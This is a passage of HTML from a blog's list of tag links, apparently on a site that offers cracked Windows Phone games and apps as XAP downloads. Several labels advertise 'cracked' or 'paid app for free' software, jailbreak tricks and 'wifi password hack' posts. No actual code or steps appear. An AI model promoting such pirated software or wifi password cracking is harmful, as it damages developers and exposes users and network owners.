<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20Windows%20Phone%20XAP'>Real Soccer 2013 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20%20Windows%20Phone%20Xap%20free%20download'>Real Steel  Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0'>Real Steel v1.0.8.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0%20%20Windows%20Phone%20Xap'>Real Steel v1.0.8.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager'>Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20for%20windows%20phone%208.1'>Remote Device Manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20v1.4.1.0'>Remote Device Manager v1.4.1.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/review'>review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS'>RJS</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS%20for%20windows%20phone'>RJS for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/room%20escape%20games%20for%20windows%20phone'>room escape games for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Rooms%20Escape'>Rooms Escape</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rooms%20escape%20for%20windows%20phone%202014'>rooms escape for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phone'>royal revolt 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phoneroyal%20revolt%202%20windows%20phone%208'>royal revolt 2 for windows phoneroyal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20para%20windows%20phone'>royal revolt 2 para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20per%20windows%20phone'>royal revolt 2 per windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20windows%20phone%208'>royal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Run'>Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20and%20smash%20for%20windows%20phone%202014'>run jump and smash for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20smash%20windows%20phone'>run jump smash windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20cracked%20xap'>running mate cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone'>running mate for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%202014'>running mate for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20apps'>running mate for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20cracked%20xap'>running mate for windows phone cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Running%20Mate%20V6.6.0.0'>Running Mate V6.6.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas'>San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone'>San Andreas for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone%208'>San Andreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/san%20andreas%20for%20Windows%20Phone%20Xap'>san andreas for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20v1.0.0.2'>San Andreas v1.0.0.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20for%20windows%20phone%208.1'>sdk for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20download'>sdk windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20iso'>sdk windows phone 8.1 iso</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure'>Secrets and Treasure</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20for%20windows%20phone'>Secrets and Treasure for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20v1.2.0.40-%20Windows%20Phone%20Xap'>Secrets and Treasure v1.2.0.40- Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20windows%20phone%20xap'>Secrets and Treasure windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/slow'>slow</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs'>Smash Champs</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free'>Smash Champs free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free%20for%20windows%20phone'>Smash Champs free for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20v1.5.3.0%20Windows%20Phone%20Xap'>Smash Champs v1.5.3.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20Windows%20Phone%20Xap'>Smash Champs Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spartan%20Strike'>Spartan Strike</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spider%20man%202%20windows%20phone'>spider man 2 windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone'>Spider Man Unlimited for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208'>Spider Man Unlimited for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208.1'>Spider Man Unlimited for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%20xap'>Spider Man Unlimited for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/SPIDERMAN%202'>SPIDERMAN 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spiderman%202%20for%20windows%20phone%202014'>spiderman 2 for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Splinter%20Cell%20Conviction'>Splinter Cell Conviction</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone'>splinter cell conviction for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone%208'>splinter cell conviction for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20windows%20phone%20cracked'>splinter cell conviction windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/start%20design%20for%20windows%20phone%202014'>start design for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Start%20Design%20v2014'>Start Design v2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1'>subway surfers for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1%20512mb%20ram'>subway surfers for windows phone 8.1 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20free%20download'>subway surfers for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20lumia%20510'>subway surfers for windows phone lumia 510</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania'>supermarket mania</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%202'>supermarket mania 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%203'>supermarket mania 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20windows%20phone'>supermarket mania windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap'>supermarket mania xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap%20free%20download'>supermarket mania xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones'>Supported phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>Supported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supports%20LTE%20Video%20Call'>Supports LTE Video Call</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft'>Survivalcraft</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20for%20windows%20phone'>Survivalcraft for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20for%20windows%20phone%20free'>survivalcraft for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0'>Survivalcraft v1.26.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0%20for%20windows%20phone%208'>Survivalcraft v1.26.6.0 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20windows%20phone%20cracked'>survivalcraft windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Technical%20Preview'>Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone'>temple run 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20512mb%20ram'>temple run 2 for windows phone 8 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20download'>temple run 2 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%20lumia%20520'>temple run 2 for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%207.8'>temple run for windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208'>temple run for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208.1'>temple run for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20free%20download'>temple run for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20lumia%20610'>temple run for windows phone lumia 610</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20free%20download%20for%20windows%20phone'>Temple Run free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20oz%20free%20download%20for%20windows%20phone'>Temple Run oz free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22'>Temple Run: Oz v1.6.0.22</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22%20download%20for%20windows%20phone%208'>Temple Run: Oz v1.6.0.22 download for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan'>The Amazing SpiderMan</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20for%20windows%20phone%20xap'>The Amazing SpiderMan for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20v1.1.0.0%20xap'>The Amazing SpiderMan v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises'>The Dark Knight Rises</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20v1.0.0.0%20Patched'>The Dark Knight Rises v1.0.0.0 Patched</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20windows%20phone%20game%20free%20download'>The Dark Knight Rises windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20Windows%20Phone%20XAP'>The Dark Knight Rises Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay'>The Sims FreePlay</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20%20windows%20phone%20xap'>The Sims FreePlay  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20for%20Windows%20Phone'>The Sims FreePlay for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20v2.9.4.0'>The Sims FreePlay v2.9.4.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor'>The Survivor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest'>The Survivor: Rusty Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest%20v1.1.4.0%20%E2%80%93%20Windows%20Phone%20Xap'>The Survivor: Rusty Forest v1.1.4.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1'>tile editor 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20for%20windows%20phone%208.1'>tile editor 8.1 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20unlock%20code'>tile editor 8.1 unlock code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tile%20Editor%208.1%20v1.1.2.8'>Tile Editor 8.1 v1.1.2.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20xap'>tile editor 8.1 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203'>Time Mysteries 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29'>Time Mysteries 3 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0'>Time Mysteries 3 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0%20%E2%80%93%20Windows%20Phone%20Xap'>Time Mysteries 3 (Full) v1.0.0.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers'>Tiny Troopers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers%20For%20Windows%20Phone'>Tiny Troopers For Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%208'>traffic racer for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free'>traffic racer for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free%20download'>traffic racer for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20para%20windows%20phone'>traffic racer para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20apps'>trick to remove 10 xap limit jailbreak windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20number'>trick to remove 10 xap limit jailbreak windows phone number</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20youtube'>trick to remove 10 xap limit jailbreak windows phone youtube</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tricks'>Tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tvshow%20plus%20for%20windows%20phone%20apps'>tvshow plus for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/TVShow%20Plus%20Windows%20Phone%20Xap'>TVShow Plus Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20%20paid%20app%20for%20free'>tweetium  paid app for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone'>tweetium for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone%208.1'>tweetium for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20windows%20phone%20xap'>tweetium windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap'>tweetium xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap%20for%20free'>tweetium xap for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ui%20design%20for%20windows%20phone%208'>ui design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/update'>update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/upported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>upported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203'>verkill 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download'>verkill 3 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download%20for%20windows%20phone'>verkill 3 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20v1.0.0.0%20%20%20Windows%20Phone%20Xap'>verkill 3 v1.0.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20Windows%20Phone%20Xap'>verkill 3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20Windows%20Phone'>VLC for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880'>VLC for WP Beta v2014.1212.1338.1880</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880%20Windows%20Phone%20Appx'>VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20player%20Beta%20for%20windows%20phone%208'>VLC player Beta for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wanna%20know%20the%20launch%20date%20for%20Windows%2010%20mobile%20preview%3F%20Solve%20this%20puzzle..'>Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle..</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Whats%20new%20in%20Windows%2010'>Whats new in Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi'>wifi</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20hacking'>wifi hacking</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack'>wifi password hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20cmd'>wifi password hack cmd</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20for%20pc'>wifi password hack for pc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20without%20any%20software'>wifi password hack without any software</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20download%20for%20windows%20phone'>Wifi Sender free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20windows%20phone%20xap%20download'>Wifi Sender free windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20v1.1.0.0'>Wifi Sender v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap'>Wifi Sender xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap%20free%20download'>Wifi Sender xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone'>window phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%2010%20news'>window phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%20apps%20for%20free'>window phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20apps%20for%20free'>windows  phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20update'>windows  phone update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010'>Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20for%20Phones'>Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Mobile'>Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20mobile%20preview'>Windows 10 mobile preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview'>Windows 10 phone preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview%20reportedly%20installed%20by%2060'>Windows 10 phone preview reportedly installed by 60</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview'>Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20for%20phones%20now%20available%20to%20download'>Windows 10 Technical Preview for phones now available to download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20Insiders'>Windows 10 Technical Preview Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20news'>Windows 10 Technical Preview news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/WINDOWS%20MOBILE%20RECOVERY%20TOOL'>WINDOWS MOBILE RECOVERY TOOL</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone'>Windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010'>windows phone 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20developer%20preview'>windows phone 10 developer preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20games'>windows phone 10 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20news'>windows phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20review'>windows phone 10 review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20technical%20preview%20supported%20phones%20list'>windows phone 10 technical preview supported phones list</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20Update'>windows phone 10 Update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208'>windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20apps%20for%20free'>windows phone 8 paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20games%20free%20download'>windows phone 8 paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks'>windows phone 8 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks%20and%20hacks'>windows phone 8 tricks and hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1'>Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20free%20games%20download'>windows phone 8.1 free games download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games'>windows phone 8.1 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games%20free%20download'>windows phone 8.1 games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20sdk%20build'>windows phone 8.1 sdk build</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20tricks'>windows phone 8.1 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2'>Windows Phone 8.1.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2%20will%20be%20the%20last%20update%20before%20official%20Windows%2010%20for%20phones'>Windows Phone 8.1.2 will be the last update before official Windows 10 for phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps'>windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps%20free%20download'>windows phone apps free download</a>
</li>
<li>
